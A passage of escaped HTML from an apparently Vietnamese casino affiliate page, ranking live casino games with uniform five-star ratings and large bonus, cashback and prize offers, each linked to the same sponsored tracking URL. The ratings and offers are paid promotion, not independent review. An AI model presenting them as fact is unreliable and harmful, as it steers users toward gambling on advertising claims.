fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream cực cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn chơi thưởng lên đến 1000$\u003C\/span\u003E\n                \u003Cspan\u003ETK vip thưởng từ 1.888 USD\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Blackjack\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E4\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqFvl8V48PTp4oFlfHjOG-SQ6hoz_dS9-F1nsSiiA-XZNPGNTaPVbU-ZpHeKwt_J_oWVm92osF6fCIx6P-fhroxRv7RFZjA3U8FpGJv6bVHLXwE3UBzuQg5zLHN3Y0gsACqZO1shqK-Cyt4mzhz5F83yOb2bYFi5EeKPHHn8qIXU34fbOwJIOOObrk7VU\/s1600\/gameimage_empireicon61766808d37540.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Roulette\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top hot\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu Live casino 375.000 USD\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả thua lên đến 5000$.\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Roulette\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E5\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoIuUEWSjEpk91gCIvQJaB-PbxJQAODdZ-EDIoMUsn6sA0SZrpnVa3fJV_MdB7ij3lxfoz7dIQjPu_HevIf6kOxM_rZoftwPiijCkmKlgCiO_KkRIFXYpE7v8GMABFQ61W4O6_pKdEf9P8AqEjHG93Q6MtIFFc-uMTHrqU0k5749h_VhAGWNd9O5V-UhE\/s1600\/Dragon.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Rồng Hổ Dragon Tiger\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream siêu cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENhiều giải đấu thắng lên tới 250.000$\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả thua tới 5000$..\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Rồng_Hổ\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E6\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZpEzHsOz3gQF7QaPCaIWdCCzZubBYQKid0Q83xsCZ6xj5Wbqt-psqMHC6yueqfvTmwHdeNeV3wRdUiZaMRxZQjg0sVYYycWKu0ixJ7u49zc1ELilfSaler05JfzRMhJ1J5i4XCmKuRJdX1uHvGxAleqTpdWy39UsBjslitLYAie5u0zcGxhBZobdXZMI\/s1600\/gameempireicon8c547682cea34bcea725ab468e4f776415288.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Sicbo Live (Tài Xỉu)\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream tài xỉu\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn bè thưởng tới 1000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn 150.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Sicbo\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E7\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVZGW1d1hRlsq00SdZ-sUnKo5iZL72gOkLcvKzclul5ESM5KyyfYDPNTaBkf_AKPba9LBuB0jKOnLeXLrVhpl6hti9AKRGaKx2SWsMxaikpzIKao0Bl9_NA2_xKAMg2LDJ9vheHdIgoZMNyyf0ZRP1qYOhfY5l0hR4IFkeN2gUhZuxR5j8Nxjq58x6t7w\/s1600\/andra%20bahar.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Andar Bahar\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame livestream phổ biến\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn bè thưởng tới 1000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn 150.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-andar\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E8\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpYC2pztORgI0FEBnGT1tI958338hdXB0SvJkJtlmszWz3RY1vKM8bGBxeww9MuJmyT4g_hEWNV25CPMWDoV1mnaOCkvug5zqSsFNjRBvcPeoaqU-XjT1d8y1d3Pu2CbIYqrUDMWGFRyRwbMoAyhrDAdqYaGV12RHymcrHk88IvgMoianSU0OehuMMDUw\/s1600\/gameempireiconc435c0ad5d2b49e4a25b40a354f3f29615196.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay thưởng Treasure Island\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ESiêu thưởng khủng $10,000\u003C\/span\u003E\n                \u003Cspan\u003EChơi hăng say nhận thưởng liền tay !\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#treasure-island\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E9\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilngwQkMeirNCK8Ffw3e5y4XFuydCc6lKD43-GlfzwV7p0QN8zQHUoEtZyKjLhriAnmeSiCtjXpHRtV6lGkFZrDTs1KWmGMaNE8pPXeyha0uTf6Tj3clhYq58gmcpS8tSUACa896TbDEFMEXC6Z9BFjIuVPbulRkDQ821STqB1OQ4SXxQJcJdg4GSotI0\/s1600\/gameimage_empireicon5ea13daff09237880.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Siêu bóng Mega\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream siêu cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng gửi lần đầu 300% và nhiều lượt miễn phí\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả hấp dẫn mỗi tuần\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#sieu-bong-mega\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E10\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAWd6eqv-Tbt-EJhDlEOoqJn_uDoVzsZ-O4m0byO2Plh4UuniiuXRIEySerMcHlWCx6cs2DoGQ6Z2hvIcFb1NttQ-o84IynbwhE0NWpFVNN21SvBjlR0hCYmbbXeIQ5SAhW39LuOcW5fdTYvx4xxVPYac_8ASmEioHTFpf5KDP8X7YfNCc8ultB9Wii5U\/s1600\/gameempireiconc5dc32192dee4c7db382a75ce52355ad9000.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay bánh xe Mega Wheel\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top siêu vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng 200% tiền gửi lần đầu lên đến 200$\u003C\/span\u003E\n                \u003Cspan\u003EThử thách khủng lên tới 30k$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#mega-wheel\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E11\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyb-eIqWOKlMOP8C0eDdWPy7e0CTnqH3xWn4rogDPMfbNZp1UUprf69JuoopcRz-UGwYEJs7sADyvCqwRt9a0Y7PTKk88-8FK0oaDeuQFAnV9pTp9t9BmTaeU2qXGRH2Gf5YVuO-PqJ5HGFYEViuN6_HOa1YHiqJ80oWdhDCzAJbyPWs3XThKRWpXehDA\/s1600\/boomcity.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược xúc xắc Boom City\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EHoàn trả 0.8% lên đến 700 USD mỗi ngày\u003C\/span\u003E\n                \u003Cspan\u003EHoàn cược thua lên đến $5,000 hàng tuần\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#boom-city\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E12\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/loto.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược bóng số Lotto\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng khủng \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENạp tiền mỗi ngày nhận ngay thưởng 10% lên đến 150$\u003C\/span\u003E\n                \u003Cspan\u003ERút thăm trúng thưởng đặc biệt tận hưởng quà vui bất ngờ\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lotto\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E13\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimDqJ4fIdG5fj8GyEhZVvMWZn1_OEqxkazIll6zM6oybAn-T1CPThloI2Akl-T1IogjVXl2JmEpfy8E4JvkYNt5Z08-LEGRZzW0HPM6wr6DClD6fLYQkaVhgQ7gx5M724nTsXDk8wsFQgelzdl3zTY42VIFsF8Vfw8205zZHSmmrv4iIMjG_BxKCKdfeg\/s1600\/gameimage_empireicon6142c82a4fa7d10404.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược bài Cricket War\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream đỉnh cao\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThắng live mỗi ngày, thưởng tiền mặt hàng tuần\u003C\/span\u003E\n                \u003Cspan\u003EHoàn tiền cược lên tới 5000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cricket-war\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E14\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxwpQpnhhawCfex2pXoC_JHcg3CZuLxmYZN4XzknapOg2rmruuIt0WY964GfPJigtXrInnCpmOGVo-q10tfJ0I9GuATXNyk-qmyPmJ4KxMz_vWx5NpiMZwmXcsJpudIu8olW2XP7eGLejVpYJNnX311EvKCVEsv9aKeW28FTOmF07nRxeby2zdLc7KrRA\/s1600\/gameempireiconb8cd7180326f4791bc304f201256a20212780.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược xúc xắc Football Studio Dice\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream game siêu vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n            